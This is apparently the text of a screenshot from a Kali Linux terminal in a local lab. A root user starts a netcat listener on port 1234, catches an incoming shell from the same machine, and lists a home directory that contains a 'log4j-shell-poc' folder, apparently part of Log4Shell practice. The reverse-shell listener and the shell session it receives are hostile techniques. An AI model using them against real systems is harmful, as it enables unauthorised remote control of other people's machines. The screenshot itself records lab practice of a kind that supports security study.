 Aplicaciones Lugares vie 1 de mar 18:51 es
root@kali: /home/kali
root@kali: /home/kali root@kali: /home/kali
~ sudo su ok at 18:49:39
[sudo] contraseña para kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -n -v -l -p 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 56510
pwd
/home/kali
ls
Descargas
Documentos
Escritorio
Git
Imágenes
log4j-shell-poc
Música
Plantillas
Público
Scripts
Vídeos
VPN
KALI
PURPLE